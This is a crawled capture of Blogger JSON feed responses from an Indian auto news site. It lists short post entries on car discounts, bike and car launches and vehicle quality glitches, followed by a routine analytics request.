Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/maruti-grand-vitara-fronx-baleno-get-up.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/6135253807451279568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/6135253807451279568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/maruti-grand-vitara-fronx-baleno-get-up.html","title":"Maruti Grand Vitara, Fronx, Baleno get up to Rs 1.3 lakh off in January 2026 - Introduction"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-6203564415933356760"},"published":{"$t":"2026-01-11T16:17:28.757+05:30"},"updated":{"$t":"2026-01-11T16:17:28.757+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Features"}],"title":{"type":"text","$t":"Recurring glitches need urgent attention for stronger quality control by carmakers"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/indiatoday\/images\/story\/202601\/intermittent-failures-and-system-malfunctions-point-to-deeper-engineering-and-quality-control-challe-115829266-16x9.jpg?VersionId=4ppElKHz2hP34I6rFL6E4O7Wx6Ygd3gp\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EHave you ever faced strange glitches in a brand-new car; warning lights, frozen screens or malfunctioning sensors? These seemingly small issues reveal deeper quality-control concerns that carmakers must urgently address.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/6203564415933356760\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/recurring-glitches-need-urgent.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/6203564415933356760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/6203564415933356760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/recurring-glitches-need-urgent.html","title":"Recurring glitches need urgent attention for stronger quality control by carmakers"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-21096290951836587"},"published":{"$t":"2026-01-11T00:06:39.909+05:30"},"updated":{"$t":"2026-01-11T00:06:39.909+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CAR NEWS"}],"title":{"type":"text","$t":"Hyundai Exter, i20 and Creta get discounts of up to Rs 98,000 in January 2026 - Introduction"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/asset.autocarindia.com\/static\/news\/images\/20260109_112305_699162de.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EHyundai cars receive January 2026 discounts of up to Rs 98,000, with the highest benefits on Grand i10 Nios, Exter and i20.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/21096290951836587\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/hyundai-exter-i20-and-creta-get.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/21096290951836587"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/21096290951836587"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/hyundai-exter-i20-and-creta-get.html","title":"Hyundai Exter, i20 and Creta get discounts of up to Rs 98,000 in January 2026 - Introduction"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-4755039334778097842"},"published":{"$t":"2026-01-10T00:06:44.594+05:30"},"updated":{"$t":"2026-01-12T08:30:54.232+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Car News"}],"title":{"type":"text","$t":"Jeep Compass gets discounts of up to Rs 2.55 lakh in January 2026 - Introduction"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/asset.autocarindia.com\/static\/news\/images\/20260108_135723_061dff1e.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ECheck out the Jeep Compass, Meridian, and Grand Cherokee discounts and offers in January 2026. Tap to learn more.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/4755039334778097842\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/jeep-compass-gets-discounts-of-up-to-rs.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/4755039334778097842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/4755039334778097842"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/jeep-compass-gets-discounts-of-up-to-rs.html","title":"Jeep Compass gets discounts of up to Rs 2.55 lakh in January 2026 - Introduction"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-447108281131934955"},"published":{"$t":"2026-01-09T00:10:16.339+05:30"},"updated":{"$t":"2026-01-09T00:10:16.339+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BIKE NEWS"}],"title":{"type":"text","$t":"KTM RC 160 launched at Rs 1.85 lakh  - Introduction"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/asset.autocarindia.com\/static\/news\/images\/20260108_094142_da91bb47.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe KTM RC 160 shares its underpinnings with the Duke 160 and will rival the Yamaha R15. Tap here for more details.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/447108281131934955\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/ktm-rc-160-launched-at-rs-185-lakh.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/447108281131934955"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/447108281131934955"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/ktm-rc-160-launched-at-rs-185-lakh.html","title":"KTM RC 160 launched at Rs 1.85 lakh  - Introduction"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-915031327618063511"},"published":{"$t":"2026-01-08T00:06:43.675+05:30"},"updated":{"$t":"2026-01-08T00:06:43.675+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CAR NEWS"}],"title":{"type":"text","$t":"Afeela SUV revealed at CES 2026 - Introduction"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/asset.autocarindia.com\/static\/news\/images\/20260107_070050_5209b4cd.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EClick the link to know all about Afeela's upcoming SUV, engineered by Sony and Honda.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/915031327618063511\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/afeela-suv-revealed-at-ces-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/915031327618063511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/915031327618063511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2026\/01\/afeela-suv-revealed-at-ces-2026.html","title":"Afeela SUV revealed at CES 2026 - Introduction"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ourcarzone.com/feeds/posts/default/-/car-news?alt=json-in-script&max-results=3&callback=jQuery1110018731365750570417_1768725420435&_=1768725420436
body_size: 2198
content:
// API callback
jQuery1110018731365750570417_1768725420435({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692"},"updated":{"$t":"2026-01-18T11:10:12.607+05:30"},"category":[{"term":"paultan"},{"term":"News"},{"term":"car"},{"term":"reviews"},{"term":"Convertible"},{"term":"Automotive History"},{"term":"New_Launches"},{"term":"bike-news"},{"term":"Features"},{"term":"car-news"},{"term":"CAR NEWS"},{"term":"car tech"},{"term":"test-drive"},{"term":"auto-features"},{"term":"BIKE NEWS"},{"term":"Videos"},{"term":"Gadgets"},{"term":"Auto News"},{"term":"Auto Industry"},{"term":"Bikes"},{"term":"Latest News"},{"term":"Bike Features"},{"term":"Car Features"},{"term":"Motorsports"},{"term":"Industry"},{"term":"Technology"},{"term":"EV"}],"title":{"type":"text","$t":"Latest Car News, Bike news \u0026amp; Reviews, Auto News - Ourcarzone"},"subtitle":{"type":"html","$t":"Stay up-to-date with Ourcarzone on the latest car, bike, and auto news. From the newest car models and upcoming releases to industry news and in-depth reviews, we've got you covered. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/-\/car-news?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/search\/label\/car-news"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/-\/car-news\/-\/car-news?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"228"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-7347185526484860708"},"published":{"$t":"2024-01-08T09:49:00.003+05:30"},"updated":{"$t":"2024-01-08T09:49:36.911+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"car-news"}],"title":{"type":"text","$t":"Mercedes Benz Classic Car Rally 2022 to be held on Novemb..."},"content":{"type":"html","$t":"\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/www.indiacarnews.com\/wp-content\/uploads\/2022\/01\/Tata-Tigor-CNG-Launched-1000x600.jpg\" style=\"width: 100%;\" \/\u003E\u003Cdiv\u003ETata Motors has introduced an optional leatherette pack in the Tata Tigor’s top-spec XZ+ trim. This factory fitted upholstery is now available with the petrol manual and AMT, as well as CNG powertrain options. It commands a Rs 25,000 premium over the standard XZ+ trim. The Tata Tigor XZ+ top trim is offered in 6 […]\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Efrom IndiaCarNews - Latest Car News, Bike News, Reviews, Photos\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.indiacarnews.com\/news\/tata-tigor-top-variants-get-new-leatherette-pack-option-54244\/\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead Rest...\u003C\/a\u003E\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/www.indiacarnews.com\/wp-content\/uploads\/2023\/01\/Maruti-Jimny-Prices-1000x600.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EMaruti Suzuki Jimny 5-door SUV is certainly one of the much-anticipated new car launches of this year. The model will enter into its series production in the month of April and hit showrooms in May 2023. Bookings for the 5-door Maruti Jimny have already been commenced and it gathered 18,000 pre-orders so far. The company […]\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom IndiaCarNews - Latest Car News, Bike News, Reviews, Photos\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.indiacarnews.com\/news\/5-door-maruti-jimny-coming-in-may-production-begin-next-month-56922\/\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead Rest...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/7347185526484860708\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2024\/01\/mercedes-benz-classic-car-rally-2022-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/7347185526484860708"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/7347185526484860708"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2024\/01\/mercedes-benz-classic-car-rally-2022-to.html","title":"Mercedes Benz Classic Car Rally 2022 to be held on Novemb..."}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-7654898755166234812"},"published":{"$t":"2022-10-07T10:28:00.000+05:30"},"updated":{"$t":"2022-10-11T12:18:48.283+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"car-news"}],"title":{"type":"text","$t":"Mahindra XUV300 TurboSport launched at Rs 10.35 lakh | Autocar India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/cdni.autocarindia.com\/ExtraImages\/20221007101909_XUV.jpg\" style=\"width: 100%;\" \/\u003E\u003Cdiv\u003EThe Mahindra XUV300 TurboSport is now the most powerful turbo-petrol compact SUV in its class. Click here for more details.\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Efrom Best Car News - New Upcoming Cars in India | Autocar India - Page 1\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.autocarindia.com\/car-news\/mahindra-xuv300-turbosport-launched-at-rs-1035-lakh-425968\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead Rest...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/7654898755166234812\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2022\/10\/mahindra-xuv300-turbosport-launched-at.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/7654898755166234812"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/7654898755166234812"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2022\/10\/mahindra-xuv300-turbosport-launched-at.html","title":"Mahindra XUV300 TurboSport launched at Rs 10.35 lakh | Autocar India"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8108660417071952692.post-7284969240540507771"},"published":{"$t":"2022-10-06T12:28:00.000+05:30"},"updated":{"$t":"2022-10-11T12:18:48.978+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"car-news"}],"title":{"type":"text","$t":"Discounts of up to Rs 50,000 on Renault Kwid, Triber, Kiger in October | Autocar India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/cdni.autocarindia.com\/ExtraImages\/20221006114107_kiger.jpg\" style=\"width: 100%;\" \/\u003E\u003Cdiv\u003EThis Diwali 2022, we bring you full discount list for the Renault Kiger SUV, the Triber MPV and the Kwid. Click here to know more.\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Efrom Best Car News - New Upcoming Cars in India | Autocar India - Page 1\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.autocarindia.com\/car-news\/discounts-of-up-to-rs-50000-on-renault-kwid-triber-kiger-in-october-425950\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead Rest...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ourcarzone.com\/feeds\/7284969240540507771\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2022\/10\/discounts-of-up-to-rs-50000-on-renault.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/7284969240540507771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8108660417071952692\/posts\/default\/7284969240540507771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ourcarzone.com\/2022\/10\/discounts-of-up-to-rs-50000-on-renault.html","title":"Discounts of up to Rs 50,000 on Renault Kwid, Triber, Kiger in October | Autocar India"}],"author":[{"name":{"$t":"SIENNA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09860514371236312904"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=439765599&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ourcarzone.com%2F2022%2F09%2Froad-transport-ministry-issues-draft.html&ul=en-us%40posix&dt=Road%20Transport%20Ministry%20issues%20draft%20notification%20for%20mandatory%20rear%20seat%20belt%20reminders%20%7C%20Autocar%20India%20-%20Latest%20Car%20News%2C%20Bike%20news%20%26%20Reviews%2C%20Auto%20News%20-%20Ourcarzone&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1195892496&gjid=1229747240&cid=1625903060.1768725421&tid=UA-139352133-1&_gid=1605714821.1768725421&_r=1&_slc=1&z=1519623823
body_size: -568
content:
2,cG-DBMF59XGP9